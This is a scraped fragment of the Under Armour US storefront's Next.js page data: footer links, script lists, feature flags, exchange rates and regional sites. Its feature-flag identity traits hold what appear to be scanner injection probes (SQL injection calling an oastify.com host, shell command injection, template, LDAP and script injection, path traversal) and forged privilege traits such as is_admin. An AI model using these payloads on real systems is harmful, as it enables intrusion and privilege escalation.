16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$3f\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L40\"]}],\"$L41\"]}]]}]]}],\"$L42\"]}]\n"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n3b:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n3c:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n3d:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n3e:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$31:props:children:0:props:children:1\"]}]\n40:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n41:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n42:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$32:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"43:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n44:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L43\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L43\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L44\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":false,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":true,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":false,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":false,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":false,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":false,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":false,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":false,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":false,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":false,\"value\":null},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":false,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":false,\"value\":null},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":false,\"value\":null},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":null},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1},\"user_group\":{\"transient\":false,\"value\":\"INTERNAL_STAFF\"},\"cms_preview_enabled\":{\"transient\":false,\"value\":\"true\"},\"can_view_unreleased\":{\"transient\":false,\"value\":\"true\"},\"staging_access\":{\"transient\":false,\"value\":\"true\"},\"force_uacms_v2\":{\"transient\":false,\"value\":\"true\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - 